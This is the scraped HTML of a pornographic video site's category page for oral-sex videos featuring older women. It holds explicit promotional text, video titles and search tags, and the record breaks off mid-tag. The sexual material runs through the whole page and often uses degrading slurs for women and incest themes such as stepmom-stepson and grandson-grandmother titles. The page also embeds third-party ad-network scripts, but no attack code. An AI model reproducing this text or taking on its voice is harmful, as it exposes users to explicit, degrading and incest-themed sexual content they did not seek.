

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.grannymommy.com/categories/sucking/
body_size: 22237
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Sucking Porn Videos: Cock Hungry Sluts Sucking Hard Cocks Dry - Grannymommy.com</title>
<meta name="DESCRIPTION" CONTENT="Here you can watch hot videos of mature women sucking socks! Sucking dicks are one of these ladies' passions! Mouths filled with dongs here!">
<meta name="Keywords" content="sucking and swallowing, mature sucking cock, Wife Sucking Cock, dick sucking contest, mother-in-law sucking cock" />
<link rel="search" type="application/opensearchdescription+xml" title="GrannyMommy" href="/opensearch.xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="robots" content="index, follow">
<meta name="verify-v1" content="tF9JX5sCb2w8CPaYEDhkage8KO6n1jbbW64yZU3PvxE=" />
<meta name="Voluntary Content Rating" content="adult">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="/favicon.ico" type="image/vnd.microsoft.icon"/>
<link rel="apple-touch-icon" href="/apple-touch-icon.png" />
<link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png" />
<link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png" />
<link rel="manifest" href="/manifest.json">
<meta name="apple-mobile-web-app-title" content="GrannyMommy">
<meta name="application-name" content="GrannyMommy">
<meta name="theme-color" content="#ffffff">

<!-- Google Fonts - Poppins -->
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;600;700;800&display=swap" rel="stylesheet">

<!-- Modern Style CSS -->
<link href="/css/style_v2.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">

<!-- Autocomplete CSS -->
<link href="/css/search-autocomplete.css" rel="stylesheet" type="text/css" />

<link rel="canonical" href="https://www.grannymommy.com/categories/sucking/"/>
<link rel="next" href="https://www.grannymommy.com/categories/sucking/2" />
<meta name="referrer" content="unsafe-url">
<link rel="preload" as="style" href="https://www.grannymommy.com/css/style_v2.css">
<link rel="dns-prefetch" href="//redshieldcar.com" />
<link rel="dns-prefetch" href="//cdn.tsyndicate.com" />
<link rel="dns-prefetch" href="//a.magsrv.com" />
<link rel="dns-prefetch" href="//ajax.googleapis.com" />
<meta name="revisit-after" content="1 days">
<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<link rel="sitemap" type="application/xml" title="sitemap" href="https://www.grannymommy.com/sitemap-index.xml" />

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "name": "Granny Porn, Older Tube, Mature Sex @ Granny Mommy",
    "url": "https://www.grannymommy.com/",
    "logo": "https://www.grannymommy.com/images/logo.png",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.grannymommy.com/search/{search_term_string}/",
        "query-input": "required name=search_term_string"
    }
}
</script>

</head>
<body>

<!-- TOP SLOGAN BAR -->
<div class="top-slogan-bar">
    <p><strong>100% FREE</strong> Sucking Porn Videos - Watch Now!</p>
</div>

<!-- HEADER -->
<header class="site-header">
    <div class="container">
        <!-- Hamburger Menu Button (mobil - a header-ben) -->
        <button class="hamburger" id="hamburger-btn" aria-label="Toggle Menu">
            <span></span>
            <span></span>
            <span></span>
        </button>

        <a href="/" class="site-logo" target="_self">
            <span class="logo-text">GrannyMommy</span>
        </a>
        <div class="header-seo-text">
            <p>Who are the best experts in sucking cocks if not the mommies and the grannies with their experienced mouths? Watch these videos to see how much passion these mature sluts put in sucking a cock! Their mouths are made for sucking dicks and they can't wait to fill their mouths with hard penises! They make pauses to rub the dicks with their hands and between their boobs before sucking the tools more!</p>
          </div>
    </div>
</header>

<!-- NAVIGATION - KOMPAKT VERZIÓ -->
<nav class="main-nav">
    <div class="container">
        <!-- Navigation Menu - BAL OLDAL -->
        <ul class="nav-menu" id="nav-menu">
            <li><a href="/" target="_self"><i class="fas fa-home"></i> Home</a></li>
            <li><a href="/popular/videos.html" target="_self"><i class="fas fa-fire"></i> Top Rated</a></li>
            <li><a href="/latest/videos.html" target="_self"><i class="fas fa-clock"></i> New Videos</a></li>
            <li class="has-dropdown">
                <a href="/categories/" target="_self"><i class="fas fa-th"></i> Categories</a>
                <div class="dropdown-menu">
                    <a href="/categories/milf/" target="_self"><i class="fas fa-venus"></i> MILF</a>
                    <a href="/categories/granny xxx/" target="_self"><i class="fas fa-female"></i> Granny</a>
                    <a href="/categories/mature/" target="_self"><i class="fas fa-user"></i> Mature</a>
                    <a href="/categories/bbw/" target="_self"><i class="fas fa-heart"></i> BBW</a>
                    <a href="/categories/big tits/" target="_self"><i class="fas fa-star"></i> Big Tits</a>
                    <a href="/categories/amateur/" target="_self"><i class="fas fa-camera"></i> Amateur</a>
                    <a href="/categories/anal/" target="_self"><i class="fas fa-circle"></i> Anal</a>
                    <a href="/categories/blowjob/" target="_self"><i class="fas fa-lips"></i> Blowjob</a>
                    <a href="/categories/lesbian/" target="_self"><i class="fas fa-users"></i> Lesbian</a>
                    <a href="/categories/hardcore/" target="_self"><i class="fas fa-fire"></i> Hardcore</a>
                </div>
            </li>

            <!-- Dark Mode Toggle - Csak mobilon (hamburger menüben) -->
            <li class="mobile-dark-toggle">
                <button class="theme-toggle-btn" id="theme-toggle-mobile" aria-label="Toggle Dark Mode">
                    <i class="fas fa-sun"></i>
                    <i class="fas fa-moon" style="display: none;"></i>
                    <span class="theme-text">Dark Mode</span>
                </button>
            </li>
        </ul>

        <!-- Search Form - KÖZÉPEN/JOBB OLDALON -->
        <form class="search-form" action="/search.php" method="get" target="_self">
            <input type="text" id="search-input" name="search" placeholder="Search granny videos..." maxlength="40" autocomplete="off">
            <button type="submit"><i class="fas fa-search"></i></button>
        </form>

        <!-- CSAK EGY Dark Mode Toggle - Desktop (jobb szélen) -->
        <div class="theme-toggle-wrapper">
            <button class="theme-toggle-btn" id="theme-toggle" aria-label="Toggle Dark Mode">
                <i class="fas fa-sun"></i>
                <i class="fas fa-moon" style="display: none;"></i>
                <span class="theme-text">Dark</span>
            </button>
        </div>
    </div>
</nav>


<!-- MAIN CONTENT -->
<main class="site-content">
    <div class="container">

        <!-- MOBILE BANNER TOP -->
        <section class="mobile-banner-top">
            <div class="mobile-banner-container">
                <script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
                <ins class="eas6a97888e10" data-zoneid="5496774"></ins>
            </div>
        </section>


        <!-- PAGE TITLE -->
        <div class="page-title">
            <h1>Sucking Porn Videos</h1>
        </div>

        <!-- VIDEO GRID -->
        <section class="video-grid">
<div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/stepgrandsons-dreams-nana-is-sucking-his-cock-4251713.html?porn=169331373974633379233230706030293" title="Stepgrandsons dreams Nana is sucking his cock" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/aEb/8060789.jpg" alt="Stepgrandsons dreams Nana is sucking his cock" class="lazy" srcset="/images/p.gif"> <span class="duration">8:00</span> </a> <div class="video-title"> <span>Stepgrandsons dreams Nana is sucking his cock</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/who-s-77-year-old-desiree-eden-sucking-and-fucking-today-4205249.html?porn=68345933984513843233390706030293" title="Who&#039;s 77-year-old Desiree Eden sucking and fucking today?" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/iDb/8016733.jpg" alt="Who&#039;s 77-year-old Desiree Eden sucking and fucking today?" class="lazy" srcset="/images/p.gif"> <span class="duration">9:38</span> </a> <div class="video-title"> <span>Who&#039;s 77-year-old Desiree Eden sucking and fucking today?</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/67-yo-granny-dancing-naked-cock-sucking-and-cum-drinking-4436400.html?porn=50167073969722341233550706030293" title="67 yo Granny dancing naked, cock sucking and cum drinking" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/oHb/8230312.jpg" alt="67 yo Granny dancing naked, cock sucking and cum drinking" class="lazy" srcset="/images/p.gif"> <span class="duration">12:26</span> </a> <div class="video-title"> <span>67 yo Granny dancing naked, cock sucking and cum drinking</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/busty-cougar-lady-fucked-by-stud-in-pussy-till-cumshot-4516989.html?porn=60266102603984942790233710706030293" title="Busty cougar lady fucked by stud in pussy till cumshot" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/NIb/8307195.jpg" alt="Busty cougar lady fucked by stud in pussy till cumshot" class="lazy" srcset="/images/p.gif"> <span class="duration">6:15</span> </a> <div class="video-title"> <span>Busty cougar lady fucked by stud in pussy till cumshot</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/horny-housewife-fucking-and-sucking-with-ania-4170467.html?porn=60310065383571920866233870706030293" title="Horny Housewife Fucking And Sucking With Ania" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/wCb/7978058.jpg" alt="Horny Housewife Fucking And Sucking With Ania" class="lazy" srcset="/images/p.gif"> <span class="duration">8:00</span> </a> <div class="video-title"> <span>Horny Housewife Fucking And Sucking With Ania</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/76-years-old-step-mom-destroyed-by-big-dick-2788801.html?porn=66057701923339320152110706030293" title="76 years old step mom destroyed by big dick" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/xna/3975013.jpg" alt="76 years old step mom destroyed by big dick" class="lazy" srcset="/images/p.gif"> <span class="duration">12:21</span> </a> <div class="video-title"> <span>76 years old step mom destroyed by big dick</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/-mature-slut-sucks-cock-like-a-pro-and-gets-a-mouth-and-faceful-of-hot-cum-3917348.html?porn=120272083573318474193230706030293" title="&#039;Mature Slut Sucks Cock like a pro and Gets a Mouth and Faceful of Hot Cum&#039;" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/Rxb/7739576.jpg" alt="&#039;Mature Slut Sucks Cock like a pro and Gets a Mouth and Faceful of Hot Cum&#039;" class="lazy" srcset="/images/p.gif"> <span class="duration">3:51</span> </a> <div class="video-title"> <span>&#039;Mature Slut Sucks Cock like a pro and Gets a Mouth and Faceful of Hot Cum&#039;</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/cock-sucking-moms-2-4185691.html?porn=167096423562630354234350706030293" title="Cock Sucking Moms 2" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/MCb/7994169.jpg" alt="Cock Sucking Moms 2" class="lazy" srcset="/images/p.gif"> <span class="duration">8:00</span> </a> <div class="video-title"> <span>Cock Sucking Moms 2</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/nice-dirty-mouth-she-has-and-this-granny-knows-how-to-give-a-good-blowjob-2861441.html?porn=162426582333321113152590706030293" title="Nice dirty mouth she has and this granny knows how to give a good blowjob" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/Jra/4195919.jpg" alt="Nice dirty mouth she has and this granny knows how to give a good blowjob" class="lazy" srcset="/images/p.gif"> <span class="duration">3:27</span> </a> <div class="video-title"> <span>Nice dirty mouth she has and this granny knows how to give a good blowjob</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/stepmom-and-stepson-blowjob-with-cumshot-2585397.html?porn=161131091933818070152750706030293" title="StepMom and stepson blowjob with cumshot" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/Qca/3422209.jpg" alt="StepMom and stepson blowjob with cumshot" class="lazy" srcset="/images/p.gif"> <span class="duration">9:36</span> </a> <div class="video-title"> <span>StepMom and stepson blowjob with cumshot</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/mature-ebony-woman-with-a-big-butt-is-sucking-her-lovers-4410016.html?porn=1445841166974688104693453550706030293" title="Mature, Ebony Woman With A Big Butt Is Sucking Her Lovers" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/NGb/8203002.jpg" alt="Mature, Ebony Woman With A Big Butt Is Sucking Her Lovers" class="lazy" srcset="/images/p.gif"> <span class="duration">8:01</span> </a> <div class="video-title"> <span>Mature, Ebony Woman With A Big Butt Is Sucking Her Lovers</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/big-butt-granny-sucking-and-fucking-a-nice-guy-i-met-at-iwillfuck-4239946.html?porn=360422654693842037456110706030293" title="Big Butt Granny Sucking And Fucking A Nice Guy I Met At iWillFuck" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/PDb/8049750.jpg" alt="Big Butt Granny Sucking And Fucking A Nice Guy I Met At iWillFuck" class="lazy" srcset="/images/p.gif"> <span class="duration">4:49</span> </a> <div class="video-title"> <span>Big Butt Granny Sucking And Fucking A Nice Guy I Met At iWillFuck</span> </div></div>
        </section>

<!-- Ad Banner -->
<div class="native-ad-slot">
    <ins class="eas6a97888e20" data-zoneid="3916818" data-keywords="japanese, big tits, granny, mature, mom, mother, gilf, mylf, milf, stepmom, amateurs, amateur porn, amateur sex"></ins>
            <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
</div>

        <!-- SEO Content -->
        <section class="seo-info-section">
            <article>
There is hardly a porn category with so much spectacular diversity as a mature sucking big cock! We all love mature baddies who absolutely master the craft of love, look as beautiful as ever before, and know how to please our stiffies like no young slut. What their tongues can give to a hard dick goes beyond anything you imagine in your fap scenarios. Let's face it. Who knows how to tame big cocks as skillfully and flawlessly as these naughties? Who else can endure a massive cock deep down their throat for so long, choke on it, and still get their satisfaction? Just experienced, lascivious, and blowjob-addicted badass mature sluts! You can't help but be stone-hard when you see how eager they are to suck and satisfy. Needless to say that some look like top bombshells!            </article>
        </section>


        <!-- VIDEO GRID 2 -->
        <section class="video-grid">
<div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/rachel-lee-hh22-sucking-cock-and-swallowing-his-load-4187603.html?porn=2355068244610335109458670706030293" title="Rachel Lee Hh22 Sucking Cock And Swallowing His Load!" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/ICb/7990228.jpg" alt="Rachel Lee Hh22 Sucking Cock And Swallowing His Load!" class="lazy" srcset="/images/p.gif"> <span class="duration">8:00</span> </a> <div class="video-title"> <span>Rachel Lee Hh22 Sucking Cock And Swallowing His Load!</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/friend-sucking-my-cock-2632776.html?porn=1447495136684698413427461230706030293" title="Friend sucking my cock" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/gfa/3542678.jpg" alt="Friend sucking my cock" class="lazy" srcset="/images/p.gif"> <span class="duration">0:56</span> </a> <div class="video-title"> <span>Friend sucking my cock</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/achmedmoomoo-granny-sucking-him-off-2522604.html?porn=1624346124635913155463790706030293" title="ACHMEDMOOMOO GRANNY SUCKING HIM OFF" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/R9/3267745.jpg" alt="ACHMEDMOOMOO GRANNY SUCKING HIM OFF" class="lazy" srcset="/images/p.gif"> <span class="duration">6:57</span> </a> <div class="video-title"> <span>ACHMEDMOOMOO GRANNY SUCKING HIM OFF</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/gets-fucked-from-behind-after-sucking-masseurs-cock-with-kiara-lord-and-jimmy-bud-4447612.html?porn=1446634338494586334133466350706030293" title="Gets Fucked From Behind After Sucking Masseurs Cock With Kiara Lord And Jimmy Bud" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/vHb/8237915.jpg" alt="Gets Fucked From Behind After Sucking Masseurs Cock With Kiara Lord And Jimmy Bud" class="lazy" srcset="/images/p.gif"> <span class="duration">6:49</span> </a> <div class="video-title"> <span>Gets Fucked From Behind After Sucking Masseurs Cock With Kiara Lord And Jimmy Bud</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/busty-old-granny-pussyfucked-by-stud-on-kitchen-surface-4504179.html?porn=1817230974774620837468910706030293" title="Busty old granny pussyfucked by stud on kitchen surface" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/AIb/8294806.jpg" alt="Busty old granny pussyfucked by stud on kitchen surface" class="lazy" srcset="/images/p.gif"> <span class="duration">8:00</span> </a> <div class="video-title"> <span>Busty old granny pussyfucked by stud on kitchen surface</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/white-housewife-sucking-black-cock-4174331.html?porn=549347284563622565471470706030293" title="White housewife sucking black cock" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/lCb/7967411.jpg" alt="White housewife sucking black cock" class="lazy" srcset="/images/p.gif"> <span class="duration">8:18</span> </a> <div class="video-title"> <span>White housewife sucking black cock</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/mature-woman-is-sucking-a-big-black-cock-before-riding-it-4156082.html?porn=2449043774596930245474030706030293" title="Mature Woman Is Sucking A Big, Black Cock Before Riding It" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/SCb/8000088.jpg" alt="Mature Woman Is Sucking A Big, Black Cock Before Riding It" class="lazy" srcset="/images/p.gif"> <span class="duration">8:00</span> </a> <div class="video-title"> <span>Mature Woman Is Sucking A Big, Black Cock Before Riding It</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/sucking-me-off-in-parking-lot-of-amusement-park-4081720.html?porn=2402395764536810517476590706030293" title="Sucking me off in parking lot of amusement park" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/UAb/7898158.jpg" alt="Sucking me off in parking lot of amusement park" class="lazy" srcset="/images/p.gif"> <span class="duration">4:06</span> </a> <div class="video-title"> <span>Sucking me off in parking lot of amusement park</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/cheating-wife-sucking-neighbor-cock-when-husband-not-at-home-4284283.html?porn=2322066814622722837453710706030293" title="Cheating wife sucking neighbor cock when husband not at home" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/EEb/8090108.jpg" alt="Cheating wife sucking neighbor cock when husband not at home" class="lazy" srcset="/images/p.gif"> <span class="duration">8:50</span> </a> <div class="video-title"> <span>Cheating wife sucking neighbor cock when husband not at home</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/mature-asian-step-mom-sucking-a-hot-young-cock-hard-4439453.html?porn=1447239376894618142069456270706030293" title="Mature Asian Step mom sucking a hot young cock hard" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/mHb/8228677.jpg" alt="Mature Asian Step mom sucking a hot young cock hard" class="lazy" srcset="/images/p.gif"> <span class="duration">1:17:54</span> </a> <div class="video-title"> <span>Mature Asian Step mom sucking a hot young cock hard</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/this-amateur-granny-whore-takes-cumshots-from-a-bunch-of-men-2855418.html?porn=626266614739726259458830706030293" title="This amateur granny whore takes cumshots from a bunch of men" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/pra/4175161.jpg" alt="This amateur granny whore takes cumshots from a bunch of men" class="lazy" srcset="/images/p.gif"> <span class="duration">29:59</span> </a> <div class="video-title"> <span>This amateur granny whore takes cumshots from a bunch of men</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/nerdy-curly-amateur-whore-is-so-into-jerking-off-stiff-dick-3036359.html?porn=593167894771629716461390706030293" title="Nerdy curly amateur whore is so into jerking off stiff dick" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/tDa/4803041.jpg" alt="Nerdy curly amateur whore is so into jerking off stiff dick" class="lazy" srcset="/images/p.gif"> <span class="duration">6:30</span> </a> <div class="video-title"> <span>Nerdy curly amateur whore is so into jerking off stiff dick</span> </div></div>
        </section>

<div class="outstream-ad-slot">
        <script src="//wortige.xyz/80j9hVb.js" data-spots="379420" data-subid1="%subid1%" data-subid2="%subid2%"></script>
        </div>

        <!-- Popular Searches Section -->
        <section class="recent-searches">
            <h3>Related Searches</h3>
            <div class="search-tags">
<a href="/search/sucking+and+swallowing/" target="_self" title="Sucking And Swallowing">sucking and swallowing</a><a href="/search/mature+sucking+cock/" target="_self" title="Mature Sucking Cock">mature sucking cock</a><a href="/search/wife+sucking+cock/" target="_self" title="Wife Sucking Cock">Wife Sucking Cock</a><a href="/search/dick+sucking+contest/" target="_self" title="Dick Sucking Contest">dick sucking contest</a><a href="/search/mother-in-law+sucking+cock/" target="_self" title="Mother-in-law Sucking Cock">mother-in-law sucking cock</a><a href="/search/milf+sucking+dick/" target="_self" title="MILF Sucking Dick">milf sucking dick</a><a href="/search/stepmom+sucking+son/" target="_self" title="Stepmom Sucking Son">stepmom sucking son</a><a href="/search/sucking+uncut+cock/" target="_self" title="Sucking Uncut Cock">Sucking Uncut Cock</a>
            </div>
        </section>

        <!-- VIDEO GRID 3 -->
        <section class="video-grid">
<div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/seducing-your-busty-stepmom-nicole-dupapillon-into-sucking-your-cock-pov-4184411.html?porn=1850311444560522821463950706030293" title="Seducing Your Busty Stepmom Nicole Dupapillon Into Sucking Your Cock (pov)" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/ECb/7986926.jpg" alt="Seducing Your Busty Stepmom Nicole Dupapillon Into Sucking Your Cock (pov)" class="lazy" srcset="/images/p.gif"> <span class="duration">8:00</span> </a> <div class="video-title"> <span>Seducing Your Busty Stepmom Nicole Dupapillon Into Sucking Your Cock (pov)</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/-wife-blows-friend-cum-kiss-cuck-3725141.html?porn=2723059604565025476466510706030293" title="&#039;Wife blows Friend Cum Kiss Cuck&#039;" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/Cqb/7360299.jpg" alt="&#039;Wife blows Friend Cum Kiss Cuck&#039;" class="lazy" srcset="/images/p.gif"> <span class="duration">4:12</span> </a> <div class="video-title"> <span>&#039;Wife blows Friend Cum Kiss Cuck&#039;</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/very-flirtatious-stepmom-gives-sucking-cock-sweet-te-teaser-video-4428670.html?porn=1445878090174544737717469070706030293" title="Very Flirtatious Stepmom Gives Sucking Cock Sweet Te - Teaser Video" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/fHb/8221522.jpg" alt="Very Flirtatious Stepmom Gives Sucking Cock Sweet Te - Teaser Video" class="lazy" srcset="/images/p.gif"> <span class="duration">7:58</span> </a> <div class="video-title"> <span>Very Flirtatious Stepmom Gives Sucking Cock Sweet Te - Teaser Video</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/daddy-gets-sucked-on-cam-3052723.html?porn=2681385494613613844471630706030293" title="Daddy gets sucked on cam" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/wEa/4858869.jpg" alt="Daddy gets sucked on cam" class="lazy" srcset="/images/p.gif"> <span class="duration">2:12</span> </a> <div class="video-title"> <span>Daddy gets sucked on cam</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/deep-throat-sucking-cock-creampie-2844649.html?porn=1686338294770321907474190706030293" title="Deep Throat Sucking Cock Creampie" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/Dqa/4137585.jpg" alt="Deep Throat Sucking Cock Creampie" class="lazy" srcset="/images/p.gif"> <span class="duration">45:53</span> </a> <div class="video-title"> <span>Deep Throat Sucking Cock Creampie</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/ilovegranny-self-made-mature-ladies-in-compilation-3503693.html?porn=570059754624716740476750706030293" title="ILOVEGRANNY Self Made Mature Ladies In Compilation" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/m9a/6460921.jpg" alt="ILOVEGRANNY Self Made Mature Ladies In Compilation" class="lazy" srcset="/images/p.gif"> <span class="duration">6:10</span> </a> <div class="video-title"> <span>ILOVEGRANNY Self Made Mature Ladies In Compilation</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/ps-foxy-sixty-and-still-sucking-4319214.html?porn=1130130974637141541453870706030293" title="Ps Foxy Sixty And Still Sucking" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/kFb/8122953.jpg" alt="Ps Foxy Sixty And Still Sucking" class="lazy" srcset="/images/p.gif"> <span class="duration">8:00</span> </a> <div class="video-title"> <span>Ps Foxy Sixty And Still Sucking</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/grandson-talks-grandmother-into-making-him-cum-3117782.html?porn=353309984597633316456430706030293" title="Grandson Talks Grandmother Into Making Him Cum" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/QIa/5086050.jpg" alt="Grandson Talks Grandmother Into Making Him Cum" class="lazy" srcset="/images/p.gif"> <span class="duration">0:47</span> </a> <div class="video-title"> <span>Grandson Talks Grandmother Into Making Him Cum</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/my-wife-is-a-true-cocksucker-who-spends-time-sucking-my-pecker-on-camera-2834476.html?porn=1684125814698121651458990706030293" title="My wife is a true cocksucker who spends time sucking my pecker on camera" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/Upa/4102385.jpg" alt="My wife is a true cocksucker who spends time sucking my pecker on camera" class="lazy" srcset="/images/p.gif"> <span class="duration">17:59</span> </a> <div class="video-title"> <span>My wife is a true cocksucker who spends time sucking my pecker on camera</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/he-s-an-supreme-plower-but-he-always-insists-on-sucking-before-4055628.html?porn=1346144884741526133461550706030293" title="He&#039;s an supreme plower, but he always insists on sucking before" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/uAb/7872134.jpg" alt="He&#039;s an supreme plower, but he always insists on sucking before" class="lazy" srcset="/images/p.gif"> <span 